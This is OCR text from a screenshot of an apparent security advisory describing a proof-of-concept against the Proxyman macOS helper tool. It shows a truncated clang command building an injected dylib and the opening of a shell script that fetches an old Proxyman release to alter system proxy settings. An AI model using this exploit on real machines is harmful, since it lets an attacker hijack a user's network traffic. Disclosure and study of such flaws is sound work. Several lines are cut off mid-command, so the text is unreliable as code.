
Once authorization checks were passed, the dynamic
library called the
legacySetProxySystemPreferencesWithAuthorization
and
instance methods.
getVersionWithReply
Once we compile the dynamic library we can then
insert it into the old Proxyman application:
clang -dynamiclib -x objective-c -framework Foundation -fra
And using the below shell script (
$ ./Poc.sh
), it is possible to execute
./ProxyHelper_PoC.dylib
the proof-of-concept exploitation against a fully
updated Proxyman installation, changing the
system’s proxy settings:
#!/bin/sh

# Proyman HelperTool PoC

VERSION="1.3.4"

FILENAME="Proxyman_$VERSION.dmg"

URL="https://github.com/ProxymanApp/Proxyman/releases/downlo
TMP_DIR=$(mktemp -d)

MNT="proxyman"

EXEC_PATH="$TMP_DIR/$MNT/Proxyman.app/Contents/MacOS/Proxyma